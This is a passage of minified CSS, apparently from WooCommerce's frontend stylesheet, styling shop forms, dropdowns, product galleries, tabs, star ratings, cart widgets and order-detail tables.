var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row.woocommerce-invalid label{color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:var(--wc-green)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.select2-container{width:100%}.select2-container .select2-selection--single{height:auto}.select2-container .select2-selection--single .select2-selection__rendered{padding:.5em;line-height:normal;box-sizing:border-box;color:var(--wc-form-color-text,#444);font-weight:400}.select2-container .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container .select2-selection--single .select2-selection__arrow{position:absolute;top:2px;right:.5em;height:100%;width:16px}.select2-container .select2-selection--single .select2-selection__arrow b{border:none;display:block;background:url([data-uri]) no-repeat;background-size:16px;width:16px;height:16px;position:absolute;top:50%;left:0;margin:-8px 0 0}.select2-container .select2-dropdown,.select2-container .select2-selection{background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width,1px) solid var(--wc-form-border-color,#aaa);border-radius:var(--wc-form-border-radius,4px)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{margin:0}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(../../../plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#958e09;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.7;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgba(90,89,68,.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #cfc8d8;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #cfc8d8;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#e9e6ed;border:1px solid #e1dde7;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;font-size:24px}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgba(0,0,0,.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgba(0,0,0,.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgba(0,0,0,.025)}.woocommerce table.shop_table{border:1px solid rgba(0,0,0,.1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,.1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,.1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce form.checkout_coupon .coupon-error-notice{color:var(--wc-red);display:block;font-size:.75em;margin-top:8px}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .wc_bis_form{margin:2em 0;padding:0}.woocommerce .wc_bis_form.hidden{display:none}.woocommerce .wc_bis_form__form-row{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:flex-start;gap:.7em;margin:.7em 0}.woocommerce .wc_bis_form__input{box-sizing:border-box;width:auto;white-space:nowrap}.woocommerce .wc_bis_form__button{box-sizing:border-box;white-space:nowrap}.woocommerce .wc_bis_form__checkbox{font-size:var(--wp--preset--font-size--small,.7em);display:block}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #cfc8d8;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details .order-actions--heading,.woocommerce .woocommerce-order-details .order-actions--heading,.woocommerce .woocommerce-order-downloads .order-actions--heading{vertical-align:middle}.woocommerce .woocommerce-customer-details .order-actions-button,.woocommerce .woocommerce-order-details .order-actions-button,.woocommerce .woocommerce-order-downloads .order-actions-button{margin-right:10px}.woocommerce .woocommerce-customer-details .order-actions-button:last-child,.woocommerce .woocommerce-order-details .order-actions-button:last-child,.woocommerce .woocommerce-order-downloads .order-actions-button:last-child{margin-right:0}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .additional-fields,.woocommerce .woocommerce-customer-details .addresses{margin-bottom:2em}.woocommerce .woocommerce-customer-details .additional-fields:last-child,.woocommerce .woocommerce-customer-details .addresses:last-child{margin-bottom:0}.woocommerce .addresses .wc-block-components-additional-fields-list{margin:0;padding:0}.woocommerce .addresses .wc-block-components-additional-fields-list dt{margin:0;padding:0;font-style:normal;font-weight:700;display:inline}.woocommerce .addresses .wc-block-components-additional-fields-list dt::after{content:": "}.woocommerce .addresses .wc-block-components-additional-fields-list dt::before{content:"";display:block}.woocommerce .addresses .wc-block-components-additional-fields-list dd{margin:0;padding:0;font-style:normal;display:inline}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list{border:1px solid rgba(0,0,0,.1);padding:0;display:grid;grid-template-columns:1fr max-content}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt{border-bottom:1px solid rgba(0,0,0,.1);font-style:normal;font-weight:700;padding:1rem;box-sizing:border-box;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt::after{display:none}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt:last-of-type{border-bottom:0}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd{border-bottom:1px solid rgba(0,0,0,.1);padding:1rem;box-sizing:border-box;text-align:right;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd:last-of-type{border-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-column__title{margin-top:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px;box-sizing:border-box}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:last-child,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red);vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter 